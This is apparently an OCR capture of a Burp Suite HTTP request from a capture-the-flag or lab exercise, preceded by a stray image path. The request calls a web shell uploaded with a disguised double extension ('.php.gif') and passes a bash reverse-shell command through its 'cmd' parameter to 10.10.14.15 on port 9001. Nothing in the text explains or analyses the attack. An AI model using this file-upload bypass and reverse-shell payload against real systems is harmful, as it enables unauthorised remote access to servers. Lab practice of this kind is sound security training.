 Request
Response
Pretty Raw Hex \n
1 GET /uploads/10_10_14_15.php.gif/?cmd=
bash+-i+>%26+/dev/tcp/10.10.14.15/9001+0>%261 HTTP/1.1
2 Host: 10.129.192.80
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11